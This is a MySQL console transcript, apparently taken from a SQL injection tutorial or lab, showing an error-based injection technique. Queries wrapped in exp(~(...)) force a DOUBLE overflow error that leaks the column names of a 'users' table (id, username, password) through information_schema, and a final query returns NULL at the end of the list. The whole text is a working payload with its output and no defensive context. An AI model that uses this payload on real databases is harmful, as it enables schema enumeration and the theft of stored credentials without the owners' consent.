 mysql> select exp(~(select*from(select column_name from information_schema.columns where table_name='users' limit 0,1)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'id' from dual)))'
mysql> select exp(~(select*from(select column_name from information_schema.columns where table_name='users' limit 1,1)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'username' from dual)))'
mysql> select exp(~(select*from(select column_name from information_schema.columns where table_name='users' limit 2,1)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'password' from dual)))'
mysql> select exp(~(select*from(select column_name from information_schema.columns where table_name='users' limit 3,1)x));
| exp(~(select*from(select column_name from information_schema.columns where table_name='users' limit 3,1)x)) |
| NULL |
1 row in set (0.00 sec)
mysql>